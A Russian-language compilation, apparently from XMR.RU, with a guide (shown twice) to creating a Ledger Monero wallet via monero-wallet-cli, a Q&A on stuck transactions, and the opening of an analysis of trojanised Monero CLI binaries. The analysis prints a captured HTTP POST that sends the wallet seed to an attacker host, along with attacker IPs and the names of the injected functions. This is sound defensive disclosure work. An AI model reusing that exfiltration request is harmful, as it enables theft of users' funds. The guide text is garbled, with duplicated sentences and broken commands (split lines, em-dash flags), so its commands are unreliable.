How to generate a Ledger Monero wallet with the CLI (monero-wallet-cli)
Содержание
Windows
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой Ledger кошелек и, таким образом, создали мнемоническую seed-фразу из 24 слов.
Вам нужно запустить / использовать клиент CLI версии v0.12.2.0 или новее, который можно скачать здесь.
Вам необходимо установить приложение Ledger Monero и настроить свою систему. Инструкции можно найти здесь в частности, разделы 3.1.1 и 3.2.3). Кроме того, убедитесь, что сеть переключена в
MainnetВаш Ledger должен быть подключен, и приложение Ledger Monero должно работать.
Ваш демон (
monerod.exe) должен корректно работать и быть полностью синхронизированным, либо вы должны подключиться к удаленной ноде.
Теперь, когда мы подготовлены, давайте начинать!
Перейдите в каталог / папку где находятся файлы monerod.exe и monero-wallet-cli.exe.
Откройте cmd / powershell. Убедитесь, что ваш курсор не находится ни на одном из файлов, затем нажимается SHIFT + ПКМ (щелчок правой кнопкой мыши). Это даст вам возможность «Open command window here» (Открыть окно командной строки здесь). Если вы используете Windows 10, это даст вам возможность «open the PowerShell window here» (Открыть окно PowerShell здесь).
Введите:
monero-wallet-cli.exe --generate-from-device <new-wallet-name> --subaddress-lookahead 3:200
.\monero-wallet-cli.exe --generate-from-device <new-wallet-name> --subaddress-lookahead 3:200 (Win 10)
Обратите внимание, что это параметр для фактического имени кошелька. Если вы, например, хотите назвать свой кошелек `MoneroWallet`, то команда будет следующей:
monero-wallet-cli. (Win 7 + 8) exe --generate-from-device MoneroWallet --subaddress-lookahead 3:200
exe --generate-from-device MoneroWallet --subaddress-lookahead 3:200
.\monero-wallet-cli.exe --generate-from-device MoneroWallet --subaddress-lookahead 3:200 (Win 10)
CLI после выполнения вышеупомянутой команды запросит пароль. Обязательно установите надежный пароль и подтвердите его.
Ledger спросит, хотите ли вы экспортировать приватный ключ просмотра. Прежде всего, стоит понимать, что ваши средства не могут быть скомпрометированы только с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.2.0) сканировать блоки, принадлежащие вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) сканирует все блоки, что будет значительно медленнее. Однако есть одно предостережение — если приватный ключ просмотра экспортирован и ваша система будет скомпрометирована, злоумышленник потенциально сможет нанести ущерб вашей конфиденциальности.

Возможно, вам потребуется дважды подтвердить операцию, прежде чем начнется процесс.
Теперь будет создан ваш Ledger Monero кошелек. Обратите внимание, что это может занять до 5-10 минут. Кроме того, следует понимать, что немедленной синхронизации с CLI и с Ledger не будет.
monero-wallet-cliначнет обновлять данные. Подождите, пока он полностью не закончит.
Mac OS X
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой Ledger кошелек и, таким образом, создали мнемоническую seed-фразу из 24 слов.
Вам нужно запустить / использовать клиент CLI версии v0.
 12.2.0 или новее, который можно скачать здесь.
12.2.0 или новее, который можно скачать здесь.Вам необходимо установить приложение Ledger Monero и настроить свою систему. Инструкции можно найти здесь в частности, разделы 3.1.1 и 3.2.3). Кроме того, убедитесь, что сеть переключена в
Обратите внимание на то, что инструкции по конфигурированию системы (раздел –2) в Mac OS X достаточно сложны и могут восприниматься как слегка запутанные. К счастью, tficharmers создал простое и понятное руководство, которое находится здесь. Вы можете воспользоваться им, если у вас возникнут проблемы.
Ваш Ledger должен быть подключен, и приложение Ledger Monero должно работать.
Ваш демон (
monerod.exe) должен корректно работать и быть полностью синхронизированным, либо вы должны подключиться к удаленной ноде.
Теперь, когда мы подготовлены, давайте начинать!
monero-wallet-cli(CLI v0. 12.2.0).
12.2.0).Перейдите на рабочий стол.
Откройте окно терминала (если вы не знаете, как открыть терминал, ознакомьтесь со следующим руководством здесь).
Перетащите папку с
monero-wallet-cliв терминал. Он должен добавить полный путь к окне терминала. Не нажимайте enter.Введите:
--generate-from-device <new-wallet-name> --subaddress-lookahead 3:200
Обратите внимание, что это параметр для фактического имени кошелька. Если вы, например, хотите назвать свой кошелек `MoneroWallet`, то команда будет следующей:
--generate-from-device MoneroWallet --subaddress-lookahead 3:200
Обратите внимание, что вышеупомянутый текст будет добавлен к полному пути monero-wallet-cli. Таким образом, прежде чем вы нажмете enter, ваш текст в окне терминала должен выглядеть следующим образом:
/full/path/to/monero-wallet-cli --generate-from-device <new-wallet-name> --subaddress-lookahead 3:200
Где полный путь — это фактически путь к каталогу на вашем Mac OS X.
CLI после выполнения вышеупомянутой команды запросит пароль. Обязательно установите надежный пароль и подтвердите его.
Ledger спросит, хотите ли вы экспортировать приватный ключ просмотра. Прежде всего, стоит понимать, что ваши средства не могут быть скомпрометированы только с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.2.0) сканировать блоки, принадлежащие вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) сканирует все блоки, что будет значительно медленнее. Однако есть одно предостережение — если приватный ключ просмотра экспортирован и ваша система будет скомпрометирована, злоумышленник потенциально сможет нанести ущерб вашей конфиденциальности. Это практически невозможно, если ключ приватного просмотра не экспортируется в Ledger.
Возможно, вам потребуется дважды подтвердить операцию, прежде чем начнется процесс.

Теперь будет создан ваш Ledger Monero кошелек. Обратите внимание, что это может занять до 5-10 минут. Кроме того, следует понимать, что немедленной синхронизации с CLI и с Ledger не будет.
monero-wallet-cliначнет обновлять данные. Подождите, пока он полностью не закончит.Поздравляем, теперь вы можете использовать Ledger Monero кошелек совместно с CLI.
Linux
Сначала мы должны убедиться, что мы достаточно подготовлены. Это влечет за собой следующее:
В этом руководстве предполагается, что вы уже инициализировали свой Ledger кошелек и, таким образом, создали мнемоническую seed-фразу из 24 слов.
Вам нужно запустить / использовать клиент CLI версии v0.12.2.0 или новее, который можно скачать здесь.
Вам необходимо установить приложение Ledger Monero и настроить свою систему. Инструкции можно найти здесь в частности, разделы 3.

MainnetВаш Ledger должен быть подключен, и приложение Ledger Monero должно работать.
Ваш демон (
monerod.exe) должен корректно работать и быть полностью синхронизированным, либо вы должны подключиться к удаленной ноде.
Теперь, когда мы подготовлены, давайте начинать!
Перейдите в каталог / папку где находятся файлы monerod.exe и monero-wallet-cli.exe.
Откройте новое окно терминала
Введите:
./monero-wallet-cli --generate-from-device <new-wallet-name> --subaddress-lookahead 3:200
Обратите внимание, что это параметр для фактического имени кошелька. Если вы, например, хотите назвать свой кошелек `MoneroWallet`, то команда будет следующей:
./monero-wallet-cli --generate-from-device MoneroWallet --subaddress-lookahead 3:200
CLI после выполнения вышеупомянутой команды запросит пароль.
 Обязательно установите надежный пароль и подтвердите его.
Обязательно установите надежный пароль и подтвердите его.Ledger спросит, хотите ли вы экспортировать приватный ключ просмотра. Прежде всего, стоит понимать, что ваши средства не могут быть скомпрометированы только с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.2.0) сканировать блоки, принадлежащие вашему кошельку / адресу. Если этот параметр не используется, устройство (Ledger) сканирует все блоки, что будет значительно медленнее. Однако есть одно предостережение — если приватный ключ просмотра экспортирован и ваша система будет скомпрометирована, злоумышленник потенциально сможет нанести ущерб вашей конфиденциальности. Это практически невозможно, если ключ приватного просмотра не экспортируется в Ledger.
Возможно, вам потребуется дважды подтвердить операцию, прежде чем начнется процесс.
Теперь будет создан ваш Ledger Monero кошелек. Обратите внимание, что это может занять до 5-10 минут.
 Кроме того, следует понимать, что немедленной синхронизации с CLI и с Ledger не будет.
Кроме того, следует понимать, что немедленной синхронизации с CLI и с Ledger не будет.monero-wallet-cliначнет обновлять данные. Подождите, пока он полностью не закончит.
Поздравляем, теперь вы можете использовать Ledger Monero кошелек совместно с CLI.
Несколько заключительных замечаний
Мы настоятельно рекомендуем сначала протестировать полный процесс. То есть отправьте небольшое количество монет на кошелек и затем восстановите его (используя вышеупомянутое руководство). Обратите внимание, что после создания / восстановления кошелька вы должны добавить флаг -restore-height (с высотой блока до совершения вашей первой транзакции на кошелек) к команде на шаге 3 (Windows), шаге 5 (Mac OS X) или шаге 3 (Linux). Более подробную информацию о высоте восстановления и порядке ее масштабирования можно найти здесь.
Если вы используете удаленную ноду, добавьте флаг
-daemon-address host:portк команде на шаге 3 (Windows), шаге 5 (Mac OS X) или шаге 3 (Linux).
При желании вы можете вручную настроить значение
--subaddress-lookahead. Первое значение — это количество учетных записей, а второе значение — количество субадрессов на одну учетную запись. Таким образом, если вы хотите, создать 5 учетных записей со 100 субадрессами, используйте--subaddress-lookahead 5: 100. Имейте в виду, что чем больше субадрессов вы создаете, тем больше времени уйдет на то, чтобы Ledger сгенерировал ваш кошелек.- Вам нужно только один раз использовать флаг -generate-from-device (т. е. при создании кошелька). После этого вы можете воспользоваться им точно так же, как в CLI. То есть:
- Убедитесь, что ваш Ledger включен, а приложение Monero запущено.
- Откройте
monero-wallet-cli. - Введите имя вашего Ledger Monero кошелька.
- Введите пароль, чтобы открыть кошелек.
Если файлы кошелька Ledger находятся не в том же каталоге, где располагается
monero-wallet-cli, вы должны открыть файлmonero-wallet-cliс флагом-wallet-file /path/to/wallet.. Вы можете скопировать файлы кошелька Ledger в тот же каталог, что и keys/file
keys/filemonero-wallet-cli. - Если у вас есть дополнительные вопросы или вам нужна помощь, пожалуйста, оставьте комментарий к оригинальному ответу на StackExchange.
« Вернуться к списку
Как мне сгенерировать кошелек Ledger Monero с CLI (monero-wallet-cli)?
Согласно информации на момент запуска, версия v0.12.2.0 включает поддержку Ledger.
Для пользователей Windows
Прежде всего, мы должны убедиться, что все подготовлено. Подготовка включает в себя следующее:
- В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, следовательно, сгенерировали мнемоническую seed фразу, содержащую 24 слова.
- Вам необходимо запустить / использовать CLI версии v0.12.2.0, который можно найти тут.

- Вам необходимо установить приложение Ledger Monero. Здесь можно найти инструкцию. Также убедитесь, что для сети установлено значение Mainnet.
- Ваш Ledger должен быть подключен, и приложение Ledger Monero должно быть запущено. Daemon (monerod.exe) должен быть запущен и предпочтительно должен быть полностью синхронизирован, или же вы должны быть подключены к удаленному узлу.
- Зайдите в папку, где расположены файлы monerod.exe и monero-wallet-cli.exe.
- Откройте командную строку. Это можно сделать, сначала убедившись, что курсор не находится ни на одном из файлов, а затем нажав SHIFT + правая кнопка мышки. Это сочетание клавиш запускает команду «открыть командную строку в данной директории». Если Вы используете Windows 10, это даст вам возможность открыть Powershell.
- Теперь наберите:
Для Win 10monero-wallet-cli.
exe —generate-from-device <new-wallet-name> —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
Обратите внимание, что это всего навсего пример заполнения имени кошелька. Если вы, например, хотите назвать свой кошелек MoneroWallet, команда будет выглядеть следующим образом:.\monero-wallet-cli.exe —generate-from-device <new-wallet-name> —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
Для Win 7 + 8
Для Win 10monero-wallet-cli.exe —generate-from-device MoneroWallet —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
.\monero-wallet-cli.exe —generate-from-device MoneroWallet —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
- После выполнения вышеупомянутой команды, CLI запросит ваш пароль. Убедитесь, что используете надёжный пароль.
- Ledger уточнит, хотите ли вы экспортировать ваш приватный ключ просмотра.
 Первым и наиболее важным является то, что ваши средства не могут быть украдены только лишь с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поиске транзакций, которые принадлежат вашему кошельку / адресам. Если эта опция не используется, устройство (Ledger) будет сканировать все блоки, это займет больше времени. Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
Первым и наиболее важным является то, что ваши средства не могут быть украдены только лишь с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поиске транзакций, которые принадлежат вашему кошельку / адресам. Если эта опция не используется, устройство (Ledger) будет сканировать все блоки, это займет больше времени. Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
- Вам нужно дважды нажать кнопку подтверждения, прежде чем перейти к следующему пункту.
- Теперь ваш Ledger Monero кошелек сгенерирован. Имейте ввиду, этот процесс может занять 5-10 минут.
- monero-wallet-cli начнет процесс обновления. Подождите, пока обновление полностью не завершится.

- Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero совместно с CLI.
Для пользователей Mac OS
Прежде всего, мы должны убедиться, что все подготовлено. Подготовка включает в себя следующее:- В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, следовательно, сгенерировали мнемоническую seed фразу, содержащую 24 слова.
- Вам необходимо запустить / использовать CLI версии v0.12.2.0, который можно найти тут.
- Вам необходимо установить приложение Ledger Monero. Здесь можно найти инструкцию (пункты 3.1.1 и 3.2.2 в разделе). Также убедитесь, что для сети установлено значение Mainnet.
- Имейте ввиду, что инструкции для конфигурации системы (пункт 3.2.2) на Mac OS X довольно сложны и могут казаться слегка запутанными. К счастью, tficharmers сделал инструкцию, она находится тут. Следуйте указаниям, содержащимся в ней.
- Ваш Ledger должен быть подключен, и приложение Ledger Monero должно быть запущено.
 Daemon (monerod.exe) должен быть запущен и предпочтительно должен быть полностью синхронизирован, или же вы должны быть подключены к удаленному узлу.
Daemon (monerod.exe) должен быть запущен и предпочтительно должен быть полностью синхронизирован, или же вы должны быть подключены к удаленному узлу.
- Зайдите в папку, где расположены файлы monerod.exe и monero-wallet-cli.exe.
- Перейдите на ваш рабочий стол.
- Откройте окно терминала (если не знаете, как открыть новый терминал, смотрите инструкцию тут).
- Перетащите monero-wallet-cli в терминал. Это должно добавить полный путь к исполняемому файлу. Не нажимайте Enter.
- Теперь наберите:
Обратите внимание, что это всего навсего пример заполнения имени кошелька. Если вы, например, хотите назвать свой кошелек MoneroWallet, команда будет выглядеть следующим образом:—generate-from-device <new-wallet-name> —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
Обратите внимание, что вышеупомянутый текст будет добавлен к пути monero-wallet-cli. Таким образом, прежде чем вы нажмёте Enter, текст в окне терминала должен выглядеть так:—generate-from-device MoneroWallet —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть.
..
/full/path/to/monero-wallet-cli —generate-from-device <new-wallet-name> —restore-height 1580000 —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
- После выполнения вышеупомянутой команды, CLI запросит ваш пароль. Убедитесь, что используете надёжный пароль.
- Ledger уточнит, хотите ли вы экспортировать ваш приватный ключ просмотра. Первым и наиболее важным является то, что ваши средства не могут быть украдены только лишь с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поиске транзакций, которые принадлежат вашему кошельку / адресам. Если эта опция не используется, устройство (Ledger) будет сканировать все блоки, это займет больше времени.
 Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности. Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
- Вам нужно дважды нажать кнопку подтверждения, прежде чем перейти к следующему пункту.
- Теперь ваш Ledger Monero кошелек сгенерирован. Имейте ввиду, этот процесс может занять 5-10 минут.
- monero-wallet-cli начнет процесс обновления. Подождите, пока обновление полностью не завершится.
- Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero совместно с CLI.
Для пользователей Linux
- В этом руководстве предполагается, что вы уже инициализировали свой кошелек Ledger и, следовательно, сгенерировали мнемоническую seed фразу, содержащую 24 слова.

- Вам необходимо запустить / использовать CLI версии v0.12.2.0, который можно найти тут.
- Вам необходимо установить приложение Ledger Monero. Здесь можно найти инструкцию (пункты 3.1.1 и 3.2.2 в разделе). Также убедитесь, что для сети установлено значение Mainnet.
- Ваш Ledger должен быть подключен, и приложение Ledger Monero должно быть запущено. Daemon (monerod.exe) должен быть запущен и предпочтительно должен быть полностью синхронизирован, или же вы должны быть подключены к удаленному узлу.
- Зайдите в папку, где расположены файлы monerod.exe и monero-wallet-cli.exe.
- Откройте окно терминала
- В окне терминала наберите:
Обратите внимание, что это всего навсего пример заполнения имени кошелька.—generate-from-device <new-wallet-name> —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
 Если вы, например, хотите назвать свой кошелек MoneroWallet, команда будет выглядеть следующим образом:
Если вы, например, хотите назвать свой кошелек MoneroWallet, команда будет выглядеть следующим образом:—generate-from-device MoneroWallet —subaddress-lookahead 3:200
Нажмите, чтобы раскрыть…
- После выполнения вышеупомянутой команды, CLI запросит ваш пароль. Убедитесь, что используете надёжный пароль.
- Ledger уточнит, хотите ли вы экспортировать ваш приватный ключ просмотра. Первым и наиболее важным является то, что ваши средства не могут быть украдены только лишь с помощью приватного ключа просмотра. Экспорт приватного ключа просмотра позволяет клиенту (на компьютере — Monero v0.12.1.0) сканировать блоки в поиске транзакций, которые принадлежат вашему кошельку / адресам. Если эта опция не используется, устройство (Ledger) будет сканировать все блоки, это займет больше времени. Есть один нюанс — в случае, если ваша система будет взломана, злоумышленник может скопировать ваш приватный ключ просмотра, что нанесет ущерб конфиденциальности.
 Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
Такой вариант исключен в случае, если вы не экспортируете ваш приватный ключ просмотра.
- Вам нужно дважды нажать кнопку подтверждения, прежде чем перейти к следующему пункту.
- Теперь ваш Ledger Monero кошелек сгенерирован. Имейте ввиду, этот процесс может занять 5-10 минут.
- monero-wallet-cli начнет процесс обновления. Подождите, пока обновление полностью не завершится.
- Поздравляем, теперь вы можете использовать свой кошелек Ledger Monero совместно с CLI.
Несколько важных замечаний
- Я настоятельно рекомендую сначала протестировать весь процесс. Чтобы сделать это, отправьте небольшую сумму на кошелек и затем восстановите его (с помощью вышеупомянутого руководства). Обратите внимание, что при восстановлении кошелька вы должны добавить флаг —restore-height к команде (с высотой блока перед вашей первой транзакцией в кошельке). Более подробную информацию о восстановлении высоты и о том, как это определить, можно найти тут.

- При использовании удаленного узла добавьте флаг —daemon-address host: port к команде. При желании можно вручную настроить значение —subaddress-lookahead. Первое значение — это количество учетных записей, а второе — количество субадресов для каждой учетной записи. Таким образом, если вы, например, хотите создать 5 аккаунтов со 100 субадресами на каждом аккаунте, используйте —subaddress-lookahead 5:100. Имейте в виду, что чем больше субадресов вы создадите, тем больше времени потребуется Ledger, чтобы создать ваш кошелек.
- Вы должны использовать флаг —generate-from-device только один раз (т. е. при создании кошелька). После этого вам следует использовать его подобно тому, как вы обычно используете CLI. Действия следующие:
- Убедитесь, что ваш Ledger подключен, а также приложение Monero запущено.
- Откройте monero-wallet-cli
- Введите имя вашего Ledger Monero кошелька.
- Введите пароль для того, чтобы открыть кошелек.

Источник: How do I generate a Ledger Monero wallet with the CLI (monero-wallet-cli)?
Перевод:
Antonio (@Antonio116)
Редактирование:
Mr. Pickles (@v1docq47)
Коррекция:
Kukima (@Kukima)
Транзакция застряла как «ожидающая» в monero-wallet-cli
Транзакция, которую я совершил несколько часов назад, «застряла» после отправки с помощью monero-wallet-cli. Транзакция еще не была включена в блок.Есть ли способ «отменить» транзакцию без необходимости выполнять повторную синхронизацию блокчейна? Какие шаги я могу предпринять, чтобы транзакция не застряла в будущем?
Сначала вы можете использовать команду show_transfers в monero-wallet-cli, чтобы увидеть, отображается ли там ваша транзакция. Она должна отображаться как «pending». Затем вы можете использовать команду flush_txpool в monerod (демоне). Кошелек вскоре заметит это и изменит статус транзакции с «pending» на «failed». Однако чтобы увидеть правильный баланс, необходимо также выполнить команду rescan_spent в monero-wallet-cli. Обратите внимание, что эта незначительная ошибка (т.е. не показывающая правильный баланс) исправлена в master ветке на данный момент, но еще не присутствует в бинарных файлах (которые вы, скорее всего, используете).
Она должна отображаться как «pending». Затем вы можете использовать команду flush_txpool в monerod (демоне). Кошелек вскоре заметит это и изменит статус транзакции с «pending» на «failed». Однако чтобы увидеть правильный баланс, необходимо также выполнить команду rescan_spent в monero-wallet-cli. Обратите внимание, что эта незначительная ошибка (т.е. не показывающая правильный баланс) исправлена в master ветке на данный момент, но еще не присутствует в бинарных файлах (которые вы, скорее всего, используете).
Если это не сработает, вам придётся использовать команду rescan_bc в monero-wallet-cli.
Какие шаги я могу предпринять, чтобы транзакция не застряла в будущем?
Перед отправкой транзакции убедитесь, что ваш демон полностью синхронизирован.
Дополнение:
В настоящее время транзакции будут выгружаться из локального мемпула по истечении 24 часов, в результате чего статус транзакции изменится на Failed в monero-wallet-cli. Поэтому данный ответ больше не применим. Если ваша транзакция не ретранслируется и она занимает много времени, вы все равно можете применить этот вариант ответа. Вы можете проверить, ретранслируется ли ваша транзакция, проверив мемпул в каком-нибудь блокчейн обозревателе, например, XMRchain, Blockchair или MoneroBlocks.
Поэтому данный ответ больше не применим. Если ваша транзакция не ретранслируется и она занимает много времени, вы все равно можете применить этот вариант ответа. Вы можете проверить, ретранслируется ли ваша транзакция, проверив мемпул в каком-нибудь блокчейн обозревателе, например, XMRchain, Blockchair или MoneroBlocks.
Источник: Transaction stuck as “pending” in monero-wallet-cli
Перевод:
TheFuzzStone (@TheFuzzStone)
Редактирование:
Agent LvM (@LvMi4)
Коррекция:
Kukima (@Kukima)
Файлы Monero для Windows и Linux CLI скомпрометированы: анализ файлов | by TheFuzzStone | XMR.RU
ДИСКЛЕЙМЕР: Анализ причины будет опубликован ещё в одном посте.Как упоминалось в посте на getmonero.org, бинарные файлы CLI-кошелька Monero были недавно взломаны. Для тех, кто не знает, что такое Monero — это криптовалюта, ориентированная на обеспечение финансовой анонимности своих пользователей, и в её основе лежат хорошо известные технологии кольцевых подписей и конфиденциальных транзакций. Рекомендую ознакомиться с работой Mastering Monero (Изучаем Monero), чтобы лучше понять её основы.
Рекомендую ознакомиться с работой Mastering Monero (Изучаем Monero), чтобы лучше понять её основы.
Перед тем как приступить к анализу причин случившегося, мне бы хотелось отметить, что на момент написания я представления не имел о том, КАК был взломан сервер downloads.getmonero.org. Этот пост будет обновлён, как только технические специалисты закончат проверку.
Сначала пользователь nikitasius поднял на Github вопрос относительно несоответствия хеша (SHA256: b99009d2e47989262c23f7277808f7bb0115075e7467061d54fd80c51a22e63d для архива monero.tar.bz2) monero.tar.bz2 для Linux. Этот файл является сжатым архивом, содержащим клиент с поддержкой командной строки Monero, используемый для управления кошельком и демоном. Пользователь стал копать глубже и выяснил, что только monero-wallet-cli имел хеш, отличавшийся от оригинальной версии. Затем эта информация была опубликована в треде Reddit, где большая часть членов сообщества просила меня пролить хоть какой-то свет на произошедшее.
Как только бинарный файл оказался у меня, я приступил к анализу. Я решил использовать более динамичный метод анализа (то есть основанный на «эмпирических» данных). Чтобы глубже понять, как работают эти программы, необходимы оба метода (статического и динамического) анализа. Я настроил свой Docker и попытался запустить ./monero-wallet-cli, указав свой удалённый узел. Произошла ошибка, так как моя версия GLIB_C не была обновлена; это был первый красный флаг, так как все остальные программы Monero, извлечённые из взломанного архива, работали нормально.
Как показала команда file, он был динамически связан, и неизвестный злоумышленник не подчистил отладочную информацию. Нам крупно повезло, так как наличие отладочной информации в значительной мере упрощает анализ двоичного файла. После сравнения информации у нас возникли две теории: злоумышленник оставляет отладочную информацию, поскольку не является профессионалом в работе с C++ (и просто проверял репозиторий), или же отладочная информация была оставлена специально, чтобы минимизировать количество красных флагов.
monero-wallet-cli--bad: ELF 64-bit LSB shared object, x86-64, version 1 (GNU/Linux), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=1c58ece68c198390e539c636da4f9af36e877e7c, with debug_info, not stripped
Вредоносный бинарный файл был создан на основе коммита f07c326f13dc25efcfe6d680623c8cacb2dea2db по тегу release-0.15.0.
Вредоносный бинарный файл был создан на основе коммита f07c326f13dc25efcfe6d680623c8cacb2dea2db по тегу release-0.15.0.
Анализ двоичных файлов для LinuxКак только мы запустили бинарный файл, у нас появилась возможность заняться им плотнее. Первая вещь, на которую я обратил внимание, заключалась в том, что он дважды запрашивал пароль кошелька. Легальный кошелёк делает это лишь единожды. В конце этого поста станет понятно, почему так происходило.
Я выбрал динамический метод анализа (в отличие от статического анализа, проведённого MaxXor или bartblaze), а это означало, что во время работы бинарного файла я пытался захватить все входящие и исходящие данные моего хоста. Это делалось при помощи нескольких полезных инструментов, таких как специальный демон Monero, позволяющий регистрировать все соединения, а также tcpdump для перехвата и анализа всех пакетов.
Это делалось при помощи нескольких полезных инструментов, таких как специальный демон Monero, позволяющий регистрировать все соединения, а также tcpdump для перехвата и анализа всех пакетов.
Прежде всего я создал новый кошелёк. Я ничего не замечал до тех пор, пока не проверил журнал, созданный моей программой TCPDUMP. Появились некоторые новые соединения, одно из которых было особо интересно. Мой узел начал связываться с другим хостом (IP которого был следующим: 91.210.104.245) через порт 18081 (далее будем называть его MALICIOUS_IP). Я думал, что это другой узел Monero (круто!), пока не вспомнил, что запустил клиент, указав свой локальный узел. В моей сети у узла был локальный IP 192.x.x.x.
Было довольно странно, что злоумышленники получили данные кошелька через порт 18081. Порт 18081 обычно используется для RPC API демона Monero, поэтому это соединение должно было казаться доверенным. Пользователь мог подумать: «Я использую кошелёк Monero, так что, очевидно, кошелёк должен связаться с узлом, особенно если я не запускаю демон Monero локально».
POST http/1.1
Content-Type: "application/x-www-form-urlencoded"
Host: node.xmrsupport.co
?seed=[REDACTED_HEX_SEED]
Пакеты, перехваченные и проанализированные при помощи tcpdump, показали, что мнемоническая фраза отправлялась на MALICIOUS_IP. Статический анализ подтвердил это; когда кошелёк создаётся посредством функции cryptonote::simple_wallet::new_wallet, клиент вызывает функцию cryptonote::simple_wallet:: print_seed. И если изучить функцию cryptonote::simple_wallet:: print_seed, выяснится, что во вредоносный бинарный файл было включено две новые функции: cryptonote::simple_wallet::send_to_cc и cryptonote::simple_wallet::send_seed. Что интересно в их названии: оно подразумевают отправку «мнемонической фразы» (которая шифрует приватный ключ отправки кошелька Monero) на сервер C&C (Command and Control (команды и управления), известный как MALICIOUS_IP).
Функция cryptonote::simple_wallet:: print_seed вызывается трижды: при создании нового кошелька, при открытии нового кошелька и когда команда seed вводится в командную строку, что означает, что кто-то, открывший и создавший кошелёк посредством вредоносной программы, отправляет свои приватные ключи злоумышленнику.
Кроме того, нами был обнаружен ещё один IP-адрес: 45.9.148.65, связанный с node.xmrsupport.co с SSL сертификатом для узла node.hashmonero.com. В конечном счёте мы получили данные двух доменов:
Domain name: xmrsupport.co
Registry Domain ID: D9E3AC179ACA44FE4B81F274517F8F47E-NSR
Registrar WHOIS Server: whois.opensrs.net
Registrar URL: www.opensrs.com
Updated Date: 2019-11-14T16:02:52Z
Creation Date: 2019-11-14T16:02:51Z
и
Domain Name: hashmonero.com
Registry Domain ID: 2455018003_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.namesilo.com
Registrar URL: http://www.namesilo.com
Updated Date: 2019-11-13T21:27:07Z
